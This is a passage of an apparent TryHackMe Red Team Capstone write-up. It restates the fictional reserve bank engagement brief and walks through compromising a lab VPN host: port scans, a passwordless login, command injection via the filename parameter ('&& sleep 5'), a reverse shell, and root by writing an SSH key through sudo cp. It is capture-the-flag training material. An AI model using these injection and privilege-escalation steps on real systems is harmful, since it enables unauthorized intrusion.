Project Summary and Project Goal
This Red Team Capstone Network is created by TryHackMe.
Project Overview

TryHackMe, a cybersecurity consultancy firm, has been approached by the government of Trimento to perform a red team engagement against their Reserve Bank (TheReserve).
Trimento is an island country situated in the Pacific. While they may be small in size, they are by no means not wealthy due to foreign investment. Their reserve bank has two main divisions:
- Corporate - The reserve bank of Trimento allows foreign investments, so they have a department that takes care of the country's corporate banking clients.
- Bank - The reserve bank of Trimento is in charge of the core banking system in the country, which connects to other banks around the world.
The Trimento government has stated that the assessment will cover the entire reserve bank, including both its perimeter and internal networks. They are concerned that the corporate division while boosting the economy, may be endangering the core banking system due to insufficient segregation. The outcome of this red team engagement will determine whether the corporate division should be spun off into its own company.
Project Goal
The purpose of this assessment is to evaluate whether the corporate division can be compromised and, if so, determine if it could compromise the bank division. A simulated fraudulent money transfer must be performed to fully demonstrate the compromise.
To do this safely, TheReserve will create two new core banking accounts for you. You will need to demonstrate that it's possible to transfer funds between these two accounts. The only way this is possible is by gaining access to SWIFT, the core backend banking system.
To help you understand the project goal, the government of Trimento has shared some information about the SWIFT backend system. SWIFT runs in an isolated secure environment with restricted access. While the word impossible should not be used lightly, the likelihood of the compromise of the actual hosting infrastructure is so slim that it is fair to say that it is impossible to compromise this infrastructure.
However, the SWIFT backend exposes an internal web application at http://swift.bank.thereserve.loc/, which TheReserve uses to facilitate transfers. The government has provided a general process for transfers. To transfer funds:
1. A customer makes a request that funds should be transferred and receives a transfer code. 2. The customer contacts the bank and provides this transfer code. 3. An employee with the capturer role authenticates to the SWIFT application and captures the transfer. 4. An employee with the approver role reviews the transfer details and, if verified, approves the transfer. This has to be performed from a jump host. 5. Once approval for the transfer is received by the SWIFT network, the transfer is facilitated and the customer is notified.
Separation of duties is performed to ensure that no single employee can both capture and approve the same transfer.
Project Scope
This section details the project scope.
In-Scope
- Security testing of TheReserve's internal and external networks, including all IP ranges accessible through your VPN connection.
- OSINTing of TheReserve's corporate website, which is exposed on the external network of TheReserve. Note, this means that all OSINT activities should be limited to the provided network subnet and no external internet OSINTing is required.
- Phishing of any of the employees of TheReserve.
- Attacking the mailboxes of TheReserve employees on the WebMail host (.11).
- Using any attack methods to complete the goal of performing the transaction between the provided accounts.
Out-of-Scope
- Security testing of any sites not hosted on the network.
- Security testing of the TryHackMe VPN (.250) and scoring servers, or attempts to attack any other user connected to the network.
- Any security testing on the WebMail server (.11) that alters the mail server configuration or its underlying infrastructure.
- Attacking the mailboxes of other red teamers on the WebMail portal (.11).
- External (internet) OSINT gathering.
- Attacking any hosts outside of the provided subnet range. Once you have completed the questions below, your subnet will be displayed in the network diagram. This 10.200.X.0/24 network is the only in-scope network for this challenge.
- Conducting DoS attacks or any attack that renders the network inoperable for other users.
Project Registration
The Trimento government mandates that all red teamers from TryHackMe participating in the challenge must register to allow their single point of contact for the engagement to track activities. As the island's network is segregated, this will also provide the testers access to an email account for communication with the government and an approved phishing email address, should phishing be performed.

To register, you need to get in touch with the government through its e-Citizen communication portal that uses SSH for communication. Here are the SSH details provided:
Once you complete the questions below, the network diagram at the start of the room will show the IP specific to your network. Use that information to replace the X values in your SSH IP.
Once you authenticate, you will be able to communicate with the e-Citizen system. Follow the prompts to register for the challenge, and save the information you get for future reference. Once registered, follow the instructions to verify that you have access to all the relevant systems.
Note: The VPN server and the e-Citizen platform are not in scope for this assessment, and any security testing of these systems may lead to a ban from the challenge.
CHALLENGE BEGINS
1. OSINT 2. Perimeter Breach 3. Initial Compromise of Active Directory 4. Full Compromise of CORP Domain 5. Full Compromise of Parent Domain 6. Full Compromise of BANK Domain 7. Compromise of SWIFT and Payment Transfer
1. OSINT
For the Initial Access, I have access to 3 machines WebMail, VPN and WEB
VPN - 10.200.118.12
After scanning host for open ports and services found that port 22 and 80 are open.
PORT STATE SERVICE REASON VERSION22/tcp open ssh syn-ack OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)| ssh-hostkey:| 2048 71aa9cc8313e8fe0d260aa64ef65d8ec (RSA)| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDBahyN7IRNoRwWlyRHFKZPxyYw6y8kc1F0rjQFdSaHPosd9THp2ls5ozXggrpr4C0JP/BUPrvTkoP0LKUDy/4MSNpQ4xF5hdmdCD+9u44Dz/aMKAPTpkvq2qk9SInuiLy0WuuNP2z34KcPt+/3nNkaTB1FrC6+6w/gGnKa+1skxOI5RnFvb7Meb3XfmwBOLhaPHkpAlV/fAjKcdsaNuLxuWJACXHyiq5P/+54d76yOhOZC73LrBzjXBfvJXLtdJP2MspoORCHeN8r4z8K2sFRN4z0zq2LdBoJUawFMknScf1LXX7+UZPmlM0GqTSbigd5DE5mQ1WrQJJekaIJMy3Fh| 256 0ba797e865969282f1ac1675cad1d912 (ECDSA)| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBPcjzUWVyr7Z7J9QT4fBHrxrMWDv14pbD1LkOsrux1a8Xgf2QTk9RnlTMH0UsvhYpxpqJGHGq2bi4mIhbYFeYsI=| 256 2c8ec0e9a86399f2e8911a192d737db2 (ED25519)|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHuS/M95IrPHDJ66Bwj/EgBr9JHKgEh8SmoVHpNMFSCD80/tcp open http syn-ack Apache httpd 2.4.29 ((Ubuntu))|_http-title: VPN Request Portal|_http-server-header: Apache/2.4.29 (Ubuntu)| http-methods:|_ Supported Methods: GET HEAD POST OPTIONS


after visiting port 80, found there is an authenticaton for VPN website, tried simple sql method to bypass login but it didn’t works, after running gobuster found that there is “/vpn” directory which contain a .ovpn file.

Changed 10.200.X.X to VPN server IP, which is 10.200.118.12

tried to connect using this config file, but it was not working, so i moved on for further enumeration.

On login page of VPN host, i tried only entering any name without password and clicked login, and that’s worked, i logged into with random usernames and without password.


after that, I tried to test some common vulnerability to test on the requestvpn.php?filename= GET parameter using burpsuite, tried RFI and LFI but it was not working, then i tried command injection with sleep command and it’s works.
GET /requestvpn.php?filename=jlkfj && sleep 5#urlencode this before sending request
after that generate simple reverse using revshells.com and send request using the payload and i got the shell as user www-data.

www-data
looking for db file, found a db_connect.php file, and its contain mysql password
<?phpdefine('DB_SRV', 'localhost');define('DB_PASSWD', "password1!");define('DB_USER', 'vpn');define('DB_NAME', 'vpn');?>
doing sudo -l found that www-data user can run /bin/cp as root, looking for this binary on gtfobins found that i can read and write files, so i first tried to read the id_rsa, but it was not there, then i generate my own ssh config file and transfer my public key to VPN machine.
#on attacker machine$ ssh-keygen#on VPN machine writing authorized_keys into /home/ubuntu/.ssh/authorized_keys$ LFILE=/home/ubuntu/.ssh/authorized_keys$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCkBWe/d1oEVlL7el7Z9rGcEzHmEfh+O3NcpMFRQoXGrSqlRgbyIEsLDkHjS74UcAn1yX4+dAJZwajuK9j61wXgCwJsBHkVEEWr/9x4pQg6nJd88QkBOuvyVN8aAaCdKuKSiaQ+iD/E4IPvFGvjMGEz0BsSQJAtwYJ4m12rKS3XdFSZD7CzhuqFNJLMR80RjGzjhKNFjP3fLn1paJmKxiauFaBc7n6rQDmdmZXKDV6FHxZCKelfKQToH3OzQJhcszzvJARwma8q7RhlwV7lzjkr4gPsc99rtGGUQi+/UKmd4fU3TOFizU0M8cM/a0e8dB3b4wGX30JqRiMP9yzZKIi01AEJDIvSCGk7TN7yYnPuCxKqoEVeXH+s4IdfSHenAWS2qgPs8p1G9s0vEZJJFi5qgy7wNETfMCI2d1RWkWHGYZaKYlj6B3rYleePWS+1ERPFSnnlpV1RWbfVrxVCZo8Ybw1Lx+sGbcYkekSyHuUVrr+YpP6cwNcYufd/rR+UJ50= kali@kali" | sudo /bin/cp /dev/stdin "$LFILE"
now, i can write our public key on VPN machine, now i can logged in to as ubuntu user using ssh.
$ ssh ubuntu@10.200.118.12# if it's not work then give permission to id_rsa$ chmod 600 ~/.ssh/id_rsa# then$ ssh -i id_rsa ubuntu@10.200.118.12

after logged in using ssh, doing sudo -l found that user ubuntu run any command as root

$ sudo su# for privesc
WEB - 10.200.118.13
After scanning host for open ports and services found that port 22 and 80 are open.
22/tcp open ssh syn-ack OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)| ssh-hostkey:| 2048 70:77:7d:ab:be:95:72:07:41:20:72:ca:fc:b2:dd:2c (RSA)| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDegECNW62RXNYEHw3PHgAt8DeDqEuf/3QiEyM2mX68GyMjnpPigVXr/DdZ+rjNpM95pG+5vfihwIaUX8TL76/hBmbFGNeUzz9VHP54WsRFIvUfIPnDAX42z7KzO9boeIoQcHO9b83p7juTf5UwZtNXbq9h/8EjJ8sb7j64ZanolbOkB02B2uTQ8Lo7BNIea5y18csZmniugLdeH4CAbr/H9fy9zUabOL8bW5x3kEC1TP1sakNr6n9Nq5uGQpehIAQhysRQF9YlI3OuAxrCs13kfoVcG8ZW+9QY0XjeGupoAZxEUp7dytC3ru2LANKyR3QtPB4zwYP+rGrXzvPcLuvh| 256 f2:2a:88:47:20:8c:7f:e4:d8:e8:b9:aa:b3:a9:ed:f3 (ECDSA)| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBHlHVgYiyoz69l5zcU3jWtKj4+DMQ4lA/yHiGWSYMKTBCw+WFmasNKeiBTq/DokY4QHUS8pymt6GPpfP7CU7NMU=| 256 fa:8a:0d:ec:75:dc:1b:5c:0c:c3:4d:cb:19:45:01:2a (ED25519)|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIP4ibv/VXoY3WkTbyKufi5nBY0qMF5ifJoqIT8g8ldpB80/tcp open http syn-ack Apache httpd 2.4.29 ((Ubuntu))| http-methods:|_ Supported Methods: GET POST OPTIONS HEAD|_http-title: Site doesn't have a title (text/html).|_http-server-header: Apache/2.4.29 (Ubuntu)Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
